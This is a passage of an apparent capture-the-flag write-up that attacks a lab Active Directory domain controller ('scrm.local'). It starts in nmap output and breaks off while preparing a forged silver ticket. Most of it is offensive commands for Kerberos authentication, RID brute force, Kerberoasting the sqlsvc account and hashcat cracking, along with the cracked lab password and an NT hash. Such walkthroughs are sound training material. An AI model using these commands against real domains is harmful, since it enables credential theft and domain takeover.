| ODIyMzk1M1owADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAL7APeOI
| QpFcy0JhCXiFe+YukkzyogwrXQG4jwuUqVtnzI0qKsJ2HKdvOLp5W+Fc4RwFdNMU
| q3cVCiwRMDdgsZbDull+e8s8kNmdBNNqcaHFwKXYbdWiXR2aBysPf9Gzs3iWllhs
| Ja1ihbrArixe2471/rjohLiz8VVssVQqUm8KjcO/jRFOLd2y1MtQPoOhTQtDasFT
| SceuhHLAe7RHygnndnyo2Sb+O0Neaeq0YDdc9zU5yjGilpJUYKYB36z32IOfEdJ8
| OJr1iqg9oFZ0KKqskm5YT6PhFZFwpSAn4Re8xTfBOglopFn/mEBTh7ibLXL25K5/
| H4ve2hiQIPsD0rECAwEAAaOCAuMwggLfMDYGCSsGAQQBgjcVBwQpMCcGHysGAQQB
| gjcVCIaj2B2B69kvgd2ZGYSm9EaL4D9SARwCAW4CAQIwKQYDVR0lBCIwIAYIKwYB
| BQUHAwIGCCsGAQUFBwMBBgorBgEEAYI3FAICMA4GA1UdDwEB/wQEAwIFoDA1Bgkr
| BgEEAYI3FQoEKDAmMAoGCCsGAQUFBwMCMAoGCCsGAQUFBwMBMAwGCisGAQQBgjcU
| AgIwHQYDVR0OBBYEFBRGx6zDOGOtjPPvaoLO36fByJ5LMB8GA1UdIwQYMBaAFAhp
| QhkKLZ9wcDY0RhznHYYVm2iSMIHEBgNVHR8EgbwwgbkwgbaggbOggbCGga1sZGFw
| Oi8vL0NOPXNjcm0tREMxLUNBLENOPURDMSxDTj1DRFAsQ049UHVibGljJTIwS2V5
| JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zY3Jt
| LERDPWxvY2FsP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RD
| bGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBvAYIKwYBBQUHAQEEga8wgawwgakG
| CCsGAQUFBzAChoGcbGRhcDovLy9DTj1zY3JtLURDMS1DQSxDTj1BSUEsQ049UHVi
| bGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlv
| bixEQz1zY3JtLERDPWxvY2FsP2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFz
| cz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5MBwGA1UdEQEB/wQSMBCCDkRDMS5zY3Jt
| LmxvY2FsME8GCSsGAQQBgjcZAgRCMECgPgYKKwYBBAGCNxkCAaAwBC5TLTEtNS0y
| MS0yNzQzMjA3MDQ1LTE4Mjc4MzExMDUtMjU0MjUyMzIwMC0xMDAwMA0GCSqGSIb3
| DQEBBQUAA4IBAQCecGFCSZW5yaXkTpXR5b09rpGBFyLSOJeS0Hv1LBmeN040mUXr
| 9wydqlVd1jPt2HbiMA07ftoR3LnCZYEOppSK+yX4GePev04aFRbFAunUDPvzC1FI
| 0Tqrh9/DSW0Zuqsmp6k34B5MSiYYfgSqtF4qdYQ4FyuxqoBft89+C+T65e5Io6Yu
| BAdyMGJqohUMGPxk3hzRQV5MqikqS/Ffj27YnqbBXivAr0W1RkytDHdsdqus9iNr
| EdMfkFzdSxBppaS59c+x289sotNYT0gTywBX86QDyP+TEFZgPqX5pQVuazo1HOyC
| 41E5cc4R5EyAhM/olViiJa5w/LrKFa7oEgec
|_-----END CERTIFICATE-----
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-08-13T12:24:02
| Not valid after: 2055-08-13T12:24:02
| MD5: 919f:c73e:9cc0:5914:0608:99c8:ef9b:151d
| SHA-1: 184a:93d4:0974:e659:d230:6d03:2348:2d89:fa7d:3ac9
| -----BEGIN CERTIFICATE-----
| MIIDADCCAeigAwIBAgIQMPZrLmettatMV3KfPPxZtDANBgkqhkiG9w0BAQsFADA7
| MTkwNwYDVQQDHjAAUwBTAEwAXwBTAGUAbABmAF8AUwBpAGcAbgBlAGQAXwBGAGEA
| bABsAGIAYQBjAGswIBcNMjUwODEzMTIyNDAyWhgPMjA1NTA4MTMxMjI0MDJaMDsx
| OTA3BgNVBAMeMABTAFMATABfAFMAZQBsAGYAXwBTAGkAZwBuAGUAZABfAEYAYQBs
| AGwAYgBhAGMAazCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAKRhCSsk
| J7gQNxi58zBamQ4ddyVQpdUoxD7RxclnUw06lZWXxnfJXGLHSIm96mynXCov+fzG
| BeWB7HvxqAoH4Bw2PVZ2G7wb0Y5ou5cL3vUucAImbUwb/4Twh8rom3Hqd1BA79jk
| cJNZkVCYR5Tt2woIbObD9AmqPqMaeJ+/AYTnbkeH4JJtafz3WQQT8HREusdj6/E5
| JAgid8uw3M9yzo6oiD6zIoPEwNEwCxzctDwh6KnR3kM5NNzmu1XdsWVGPiUwwODP
| ulsYMYTZiwnpDEpYCbJjzsMiuxonfqwXA16eRKXp8Sz2YnJ5+ML9TR/fDHdYJIMb
| lNLIfMqJu6tNENUCAwEAATANBgkqhkiG9w0BAQsFAAOCAQEAHYAQiIqT5OzYl50V
| l6f81r8nzKZa5/FMpDeUxbhwo7MngZLwvVTrmgSPCkQcqVo6AUJHC9YWqFur7/S/
| a+0r9Lyeye5Ctq21N3D64+HmayPbI+75Fn2CExiGrZYVvF5whkAb8PW8UiSAGFj2
| YBO4FPpil/ksA6L11cq5AYFMBG+pySuQrhcUCnApNRrArd1mvAJ2d9g2QQfAxgCU
| K8XNWMKSxZdZqp0iVkXaELvLdIhYKDW8k8qswC+JeT5h/YHZJiuNcJygZfmA1Wv7
| jek+WBxuq8BOO/6Y33xB5fWZXJmtLEJj+MzSOMktKTDLTF6RNqG9ca9gFezycJVs
| RMz9vQ==
|_-----END CERTIFICATE-----
|_ssl-date: 2025-08-13T12:33:38+00:00; +39s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2025-08-13T12:33:38+00:00; +39s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Issuer: commonName=scrm-DC1-CA/domainComponent=scrm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-09-04T11:14:45
| Not valid after: 2121-06-08T22:39:53
| MD5: 2ca2:5511:c96e:d5c5:3601:17f2:c316:7ea3
| SHA-1: 9532:78bb:e082:70b2:5f2e:7467:6f7d:a61d:1918:685e
| -----BEGIN CERTIFICATE-----
| MIIFtzCCBJ+gAwIBAgITEgAAAAWd33nJkSGX4QAAAAAABTANBgkqhkiG9w0BAQUF
| ADBDMRUwEwYKCZImiZPyLGQBGRYFbG9jYWwxFDASBgoJkiaJk/IsZAEZFgRzY3Jt
| MRQwEgYDVQQDEwtzY3JtLURDMS1DQTAgFw0yNDA5MDQxMTE0NDVaGA8yMTIxMDYw
| ODIyMzk1M1owADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAL7APeOI
| QpFcy0JhCXiFe+YukkzyogwrXQG4jwuUqVtnzI0qKsJ2HKdvOLp5W+Fc4RwFdNMU
| q3cVCiwRMDdgsZbDull+e8s8kNmdBNNqcaHFwKXYbdWiXR2aBysPf9Gzs3iWllhs
| Ja1ihbrArixe2471/rjohLiz8VVssVQqUm8KjcO/jRFOLd2y1MtQPoOhTQtDasFT
| SceuhHLAe7RHygnndnyo2Sb+O0Neaeq0YDdc9zU5yjGilpJUYKYB36z32IOfEdJ8
| OJr1iqg9oFZ0KKqskm5YT6PhFZFwpSAn4Re8xTfBOglopFn/mEBTh7ibLXL25K5/
| H4ve2hiQIPsD0rECAwEAAaOCAuMwggLfMDYGCSsGAQQBgjcVBwQpMCcGHysGAQQB
| gjcVCIaj2B2B69kvgd2ZGYSm9EaL4D9SARwCAW4CAQIwKQYDVR0lBCIwIAYIKwYB
| BQUHAwIGCCsGAQUFBwMBBgorBgEEAYI3FAICMA4GA1UdDwEB/wQEAwIFoDA1Bgkr
| BgEEAYI3FQoEKDAmMAoGCCsGAQUFBwMCMAoGCCsGAQUFBwMBMAwGCisGAQQBgjcU
| AgIwHQYDVR0OBBYEFBRGx6zDOGOtjPPvaoLO36fByJ5LMB8GA1UdIwQYMBaAFAhp
| QhkKLZ9wcDY0RhznHYYVm2iSMIHEBgNVHR8EgbwwgbkwgbaggbOggbCGga1sZGFw
| Oi8vL0NOPXNjcm0tREMxLUNBLENOPURDMSxDTj1DRFAsQ049UHVibGljJTIwS2V5
| JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zY3Jt
| LERDPWxvY2FsP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RD
| bGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBvAYIKwYBBQUHAQEEga8wgawwgakG
| CCsGAQUFBzAChoGcbGRhcDovLy9DTj1zY3JtLURDMS1DQSxDTj1BSUEsQ049UHVi
| bGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlv
| bixEQz1zY3JtLERDPWxvY2FsP2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFz
| cz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5MBwGA1UdEQEB/wQSMBCCDkRDMS5zY3Jt
| LmxvY2FsME8GCSsGAQQBgjcZAgRCMECgPgYKKwYBBAGCNxkCAaAwBC5TLTEtNS0y
| MS0yNzQzMjA3MDQ1LTE4Mjc4MzExMDUtMjU0MjUyMzIwMC0xMDAwMA0GCSqGSIb3
| DQEBBQUAA4IBAQCecGFCSZW5yaXkTpXR5b09rpGBFyLSOJeS0Hv1LBmeN040mUXr
| 9wydqlVd1jPt2HbiMA07ftoR3LnCZYEOppSK+yX4GePev04aFRbFAunUDPvzC1FI
| 0Tqrh9/DSW0Zuqsmp6k34B5MSiYYfgSqtF4qdYQ4FyuxqoBft89+C+T65e5Io6Yu
| BAdyMGJqohUMGPxk3hzRQV5MqikqS/Ffj27YnqbBXivAr0W1RkytDHdsdqus9iNr
| EdMfkFzdSxBppaS59c+x289sotNYT0gTywBX86QDyP+TEFZgPqX5pQVuazo1HOyC
| 41E5cc4R5EyAhM/olViiJa5w/LrKFa7oEgec
|_-----END CERTIFICATE-----
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2025-08-13T12:33:38+00:00; +40s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Issuer: commonName=scrm-DC1-CA/domainComponent=scrm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-09-04T11:14:45
| Not valid after: 2121-06-08T22:39:53
| MD5: 2ca2:5511:c96e:d5c5:3601:17f2:c316:7ea3
| SHA-1: 9532:78bb:e082:70b2:5f2e:7467:6f7d:a61d:1918:685e
| -----BEGIN CERTIFICATE-----
| MIIFtzCCBJ+gAwIBAgITEgAAAAWd33nJkSGX4QAAAAAABTANBgkqhkiG9w0BAQUF
| ADBDMRUwEwYKCZImiZPyLGQBGRYFbG9jYWwxFDASBgoJkiaJk/IsZAEZFgRzY3Jt
| MRQwEgYDVQQDEwtzY3JtLURDMS1DQTAgFw0yNDA5MDQxMTE0NDVaGA8yMTIxMDYw
| ODIyMzk1M1owADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAL7APeOI
| QpFcy0JhCXiFe+YukkzyogwrXQG4jwuUqVtnzI0qKsJ2HKdvOLp5W+Fc4RwFdNMU
| q3cVCiwRMDdgsZbDull+e8s8kNmdBNNqcaHFwKXYbdWiXR2aBysPf9Gzs3iWllhs
| Ja1ihbrArixe2471/rjohLiz8VVssVQqUm8KjcO/jRFOLd2y1MtQPoOhTQtDasFT
| SceuhHLAe7RHygnndnyo2Sb+O0Neaeq0YDdc9zU5yjGilpJUYKYB36z32IOfEdJ8
| OJr1iqg9oFZ0KKqskm5YT6PhFZFwpSAn4Re8xTfBOglopFn/mEBTh7ibLXL25K5/
| H4ve2hiQIPsD0rECAwEAAaOCAuMwggLfMDYGCSsGAQQBgjcVBwQpMCcGHysGAQQB
| gjcVCIaj2B2B69kvgd2ZGYSm9EaL4D9SARwCAW4CAQIwKQYDVR0lBCIwIAYIKwYB
| BQUHAwIGCCsGAQUFBwMBBgorBgEEAYI3FAICMA4GA1UdDwEB/wQEAwIFoDA1Bgkr
| BgEEAYI3FQoEKDAmMAoGCCsGAQUFBwMCMAoGCCsGAQUFBwMBMAwGCisGAQQBgjcU
| AgIwHQYDVR0OBBYEFBRGx6zDOGOtjPPvaoLO36fByJ5LMB8GA1UdIwQYMBaAFAhp
| QhkKLZ9wcDY0RhznHYYVm2iSMIHEBgNVHR8EgbwwgbkwgbaggbOggbCGga1sZGFw
| Oi8vL0NOPXNjcm0tREMxLUNBLENOPURDMSxDTj1DRFAsQ049UHVibGljJTIwS2V5
| JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zY3Jt
| LERDPWxvY2FsP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RD
| bGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBvAYIKwYBBQUHAQEEga8wgawwgakG
| CCsGAQUFBzAChoGcbGRhcDovLy9DTj1zY3JtLURDMS1DQSxDTj1BSUEsQ049UHVi
| bGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlv
| bixEQz1zY3JtLERDPWxvY2FsP2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFz
| cz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5MBwGA1UdEQEB/wQSMBCCDkRDMS5zY3Jt
| LmxvY2FsME8GCSsGAQQBgjcZAgRCMECgPgYKKwYBBAGCNxkCAaAwBC5TLTEtNS0y
| MS0yNzQzMjA3MDQ1LTE4Mjc4MzExMDUtMjU0MjUyMzIwMC0xMDAwMA0GCSqGSIb3
| DQEBBQUAA4IBAQCecGFCSZW5yaXkTpXR5b09rpGBFyLSOJeS0Hv1LBmeN040mUXr
| 9wydqlVd1jPt2HbiMA07ftoR3LnCZYEOppSK+yX4GePev04aFRbFAunUDPvzC1FI
| 0Tqrh9/DSW0Zuqsmp6k34B5MSiYYfgSqtF4qdYQ4FyuxqoBft89+C+T65e5Io6Yu
| BAdyMGJqohUMGPxk3hzRQV5MqikqS/Ffj27YnqbBXivAr0W1RkytDHdsdqus9iNr
| EdMfkFzdSxBppaS59c+x289sotNYT0gTywBX86QDyP+TEFZgPqX5pQVuazo1HOyC
| 41E5cc4R5EyAhM/olViiJa5w/LrKFa7oEgec
|_-----END CERTIFICATE-----
4411/tcp open found?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, NCP, NULL, NotesRPC, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
| SCRAMBLECORP_ORDERS_V1.0.3;
| FourOhFourRequest, GetRequest, HTTPOptions, Help, LPDString, RTSPRequest, SIPOptions:
| SCRAMBLECORP_ORDERS_V1.0.3;
|_ ERROR_UNKNOWN_COMMAND;
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49720/tcp open msrpc Microsoft Windows RPC
55069/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4411-TCP:V=7.94SVN%I=7%D=8/13%Time=689C8539%P=x86_64-pc-linux-gnu%r
SF:(NULL,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(GenericLines,1D,"SCRAMB
SF:LECORP_ORDERS_V1\.0\.3;\r\n")%r(GetRequest,35,"SCRAMBLECORP_ORDERS_V1\.
SF:0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(HTTPOptions,35,"SCRAMBLECORP_OR
SF:DERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(RTSPRequest,35,"SCRAMB
SF:LECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(RPCCheck,1D,"
SF:SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(DNSVersionBindReqTCP,1D,"SCRAMBLE
SF:CORP_ORDERS_V1\.0\.3;\r\n")%r(DNSStatusRequestTCP,1D,"SCRAMBLECORP_ORDE
SF:RS_V1\.0\.3;\r\n")%r(Help,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UN
SF:KNOWN_COMMAND;\r\n")%r(SSLSessionReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\
SF:r\n")%r(TerminalServerCookie,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(
SF:TLSSessionReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(Kerberos,1D,"SC
SF:RAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(SMBProgNeg,1D,"SCRAMBLECORP_ORDERS_
SF:V1\.0\.3;\r\n")%r(X11Probe,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(Fo
SF:urOhFourRequest,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMM
SF:AND;\r\n")%r(LPDString,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNO
SF:WN_COMMAND;\r\n")%r(LDAPSearchReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n
SF:")%r(LDAPBindReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(SIPOptions,3
SF:5,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(LAND
SF:esk-RC,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(TerminalServer,1D,"SCR
SF:AMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(NCP,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3
SF:;\r\n")%r(NotesRPC,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(JavaRMI,1D
SF:,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(WMSRequest,1D,"SCRAMBLECORP_ORD
SF:ERS_V1\.0\.3;\r\n")%r(oracle-tns,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n"
SF:)%r(ms-sql-s,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(afp,1D,"SCRAMBLE
SF:CORP_ORDERS_V1\.0\.3;\r\n")%r(giop,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\
SF:n");
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-08-13T12:32:59
|_ start_date: N/A
|_clock-skew: mean: 39s, deviation: 0s, median: 38s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 59706/tcp): CLEAN (Timeout)
| Check 2 (port 53186/tcp): CLEAN (Timeout)
| Check 3 (port 46166/udp): CLEAN (Timeout)
| Check 4 (port 60353/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
Read data files from: /usr/bin//share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Aug 13 18:03:03 2025 -- 1 IP address (1 host up) scanned in 205.76 seconds
Looking at the results this is an Active Directory box, adding the domain name and the DC name to our /etc/hosts file.
DNS Enumeration
Port 53 is open on the box looking at the MS records we have.
1
dig @dc1.scrm.local scrm.local MS
Nothing interesting here, looking at the TXT records.
1
dig @dc1.scrm.local scrm.local TXT
Nothing in the TXT records also.
Web Enumeration
Port 80 is open on the box, so lets head over to the http://scrm.local/ and find what’s there.
This is the webpage, nothing’s here on the main page, looking over to other links.
We have IT Services tab too which leads us to support.html
They have disabled the NTLM authentication on the domain, means we can use kerberos authentication with the domain.
Also there are a few links associated with the above webpage.
Going over to the Contacting IT Support, we have this page.
This page is leaking a potential username ksimpson on the domain and an email of support@scramblecorp.com.
Adding that username to our usernames.txt file.
Now looking at the Request a Password Reset link we have this page.
This says that the password reset system is down and if no one is available from the IT support, the password gets the same as the username which is a big hint for us.
SMB Enumeration
Now that we have 2 hints from the web enumeration that we have kerberos authentication and the password can be same as the username.
We also have a username Ksimpson.
1
nxc smb scrm.local -u 'ksimpson' -p 'ksimpson'
NTLM Disabled ⬆️
So lets first generate a krb5.conf file using NetExec.
1
nxc smb scrm.local --generate-krb5-file scrm.conf
Now we will copy this config to /etc/krb5.conf file.
Now lets try to authenticate.
1
nxc smb dc1.scrm.local -k -u 'ksimpson' -p 'ksimpson'
We have successful authentication, now lets enumerate shares on the box.
1
nxc smb dc1.scrm.local -k -u 'ksimpson' -p 'ksimpson' --shares
As ksimpson we have access to the Public share on the box.
Lets now first generate a TGT for ksimpson.
1
kinit ksimpson
Using smbclient.py to connect the share.
1
smbclient //dc1.scrm.local/Public -U 'ksimpson'%'ksimpson' -k
Taking a look at this Network Security Changes.pdf file.
It said that we have to use kerberos authentication and Only the network administrators have the access to the SQL service.
Lets do a rid bruteforce attack using our SMB authentication.
1
nxc smb dc1.scrm.local -k -u 'ksimpson' -p 'ksimpson' --rid-brute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
SMB dc1.scrm.local 445 dc1 [*] x64 (name:dc1) (domain:scrm.local) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc1.scrm.local 445 dc1 [+] scrm.local\ksimpson:ksimpson
SMB dc1.scrm.local 445 dc1 498: SCRM\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 500: SCRM\administrator (SidTypeUser)
SMB dc1.scrm.local 445 dc1 501: SCRM\Guest (SidTypeUser)
SMB dc1.scrm.local 445 dc1 502: SCRM\krbtgt (SidTypeUser)
SMB dc1.scrm.local 445 dc1 512: SCRM\Domain Admins (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 513: SCRM\Domain Users (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 514: SCRM\Domain Guests (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 515: SCRM\Domain Computers (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 516: SCRM\Domain Controllers (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 517: SCRM\Cert Publishers (SidTypeAlias)
SMB dc1.scrm.local 445 dc1 518: SCRM\Schema Admins (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 519: SCRM\Enterprise Admins (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 520: SCRM\Group Policy Creator Owners (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 521: SCRM\Read-only Domain Controllers (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 522: SCRM\Cloneable Domain Controllers (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 525: SCRM\Protected Users (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 526: SCRM\Key Admins (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 527: SCRM\Enterprise Key Admins (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 553: SCRM\RAS and IAS Servers (SidTypeAlias)
SMB dc1.scrm.local 445 dc1 571: SCRM\Allowed RODC Password Replication Group (SidTypeAlias)
SMB dc1.scrm.local 445 dc1 572: SCRM\Denied RODC Password Replication Group (SidTypeAlias)
SMB dc1.scrm.local 445 dc1 1000: SCRM\DC1$ (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1101: SCRM\DnsAdmins (SidTypeAlias)
SMB dc1.scrm.local 445 dc1 1102: SCRM\DnsUpdateProxy (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 1106: SCRM\tstar (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1107: SCRM\asmith (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1109: SCRM\ProductionFloor1 (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 1114: SCRM\ProductionShare (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 1115: SCRM\AllUsers (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 1118: SCRM\sjenkins (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1119: SCRM\sdonington (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1120: SCRM\WS01$ (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1601: SCRM\backupsvc (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1603: SCRM\jhall (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1604: SCRM\rsmith (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1605: SCRM\ehooker (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1606: SCRM\SalesUsers (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 1608: SCRM\HRShare (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 1609: SCRM\ITShare (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 1610: SCRM\ITUsers (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 1611: SCRM\khicks (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1612: SCRM\SalesShare (SidTypeGroup)
SMB dc1.scrm.local 445 dc1 1613: SCRM\sqlsvc (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1616: SCRM\SQLServer2005SQLBrowserUser$DC1 (SidTypeAlias)
SMB dc1.scrm.local 445 dc1 1617: SCRM\miscsvc (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1619: SCRM\ksimpson (SidTypeUser)
SMB dc1.scrm.local 445 dc1 1620: SCRM\NoAccess (SidTypeGroup)
The above users and machine accounts were captured, lets prettify it to make a usernames.txt file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
administrator
Guest
krbtgt
tstar
asmith
ProductionFloor1
ProductionShare
AllUsers
sjenkins
sdonington
WS01$
backupsvc
jhall
rsmith
ehooker
SalesUsers
HRShare
ITShare
ITUsers
khicks
SalesShare
sqlsvc
SQLServer2005SQLBrowserUser$DC1
miscsvc
ksimpson
NoAccess
We have a total of 26 users and machine accounts on the domain.
Bloodhound
We have valid credentials for the user ksimpson lets dump the ldap data using rusthound-ce for graphical analysis.
1
rusthound-ce -d scrm.local -u 'ksimpson' -p 'ksimpson' -f dc1.scrm.local -c All -z --ldaps
Now lets analyze it in Bloodhound-ce.
Exploitation
Kerberoasting
Marking user Ksimpson as owned in bloodhound.
We dont have any outbound object control from our owned user, so lets take a look at the premade cypher queries.
Looking at the All Kerberoastable users.
We have SQLSVC as kerberoastable.
Lets kerberoast it using targetedkerberoast.py from the impacket collection.
1
/opt/targetedKerberoast/targetedKerberoast.py -v -u 'ksimpson' -k -d 'scrm.local' --dc-host dc1.scrm.local --use-ldaps
Saving this hash to a hashes.txt file.
Hash Cracking
Lets crack that SQLSVC account hash using hashcat.
1
hashcat -m 13100 hashes.txt /usr/share/wordlists/rockyou.txt
We have the password for SQLSVC account saving it to creds.txt file.
SMB Enumeration 2
Marking SQLSVC owned in bloodhound but we didn’t have any outbound control objects from this user.
But we do have Execution Privileges on them as SQL ADMINS RIGHTS.
As SQLSVC we are SQLAdmin on DC.
Lets try to list some shares as SQLSVC. I will get a TGT for the SQLSVC user for the kerberos authentication.
1
2
3
impacket-getTGT scrm.local/'sqlsvc':Pegasus60
export KRB5CCNAME=sqlsvc.ccache
klist
As SQLSVC user we dont have any access to any new share.
MSSQL Exploitation
Lets check for the MSSQL access by connecting to the server using mssqlclient.py
Exporting the SQLSVC TGT to our env variable.
But it was failing, also in the bloodhound data we have a SPN set on the SQLSVC account.
Let generate a Silver Ticket.
1
impacket-getST -spn 'MSSQLSvc/dc1.scrm.local' scrm.local/'SQLSVC':'Pegasus60'
But it still failed and we cant login into MSSQL.
Lets forge a Silver Ticket using impacket’s Ticketer.py impersonating Administrator.
To do that we need Domain SID.
1
nxc ldap dc1.scrm.local -k -u 'ksimpson' -p 'ksimpson' --get-sid
Now we also need the NT Hash of our SQLSVC user.
Used a online NTLM hash generator and got this hash
1
SQLSVC:b999a16500b87d17ec7f2e2a68778f05
Now lets generate a ticket.
1
